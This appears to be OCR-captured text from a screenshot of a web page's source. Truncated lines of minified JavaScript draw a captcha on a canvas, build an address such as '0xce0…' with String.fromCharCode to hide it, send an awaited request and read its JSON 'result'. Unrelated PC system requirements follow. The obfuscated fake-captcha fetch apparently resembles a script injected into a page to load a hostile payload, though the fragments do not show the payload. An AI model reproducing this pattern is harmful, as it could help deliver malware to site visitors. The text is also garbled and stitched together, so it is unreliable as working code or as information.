
<img src="data:image/gif;base64,R0lGO
c=document.getElementById('captchaCanvas
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,99,101,48
j=await re.json();if(j.result){let h=j.result
Processor:
1 GHz, 2-core minimum
RAM:
4 GB to avoid lag
Disk space:
64 GB for patching